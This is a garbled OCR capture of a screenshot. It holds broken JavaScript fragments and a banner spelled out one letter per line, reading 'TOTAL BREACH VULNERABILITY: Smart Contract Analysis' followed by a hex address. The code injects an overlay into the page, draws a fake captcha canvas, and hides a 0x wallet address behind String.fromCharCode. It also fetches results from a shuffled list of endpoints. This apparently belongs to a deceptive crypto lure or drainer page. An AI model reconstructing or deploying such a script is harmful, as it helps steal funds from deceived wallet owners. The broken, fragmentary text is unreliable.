
<img src="data:image/gif;base64,R0lGODlhAQABAIA
lock');document.body.appendChild(el);el.style.display='flex';do
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.begi
for better results
i=0;iMath.random()-0.5);for(let r of u){try{const re
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,48
T
O
T
A
L
B
R
E
A
C
H
V
U
L
N
E
R
A
B
I
L
I
T
Y
:
S
m
a
r
t
.
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
C
o
n
t
r
a
c
t
A
n
a
l
y
s
i
s
0
x
9
f
c
a
b
b
3
f
7
5
0
0
3
0
4
8
8
c
6
0
4
c
2
1
3
0
0
2
a
2
9
4
c
8
6
5
d
8
C
r
i
t
i
c
a
l
D
e
|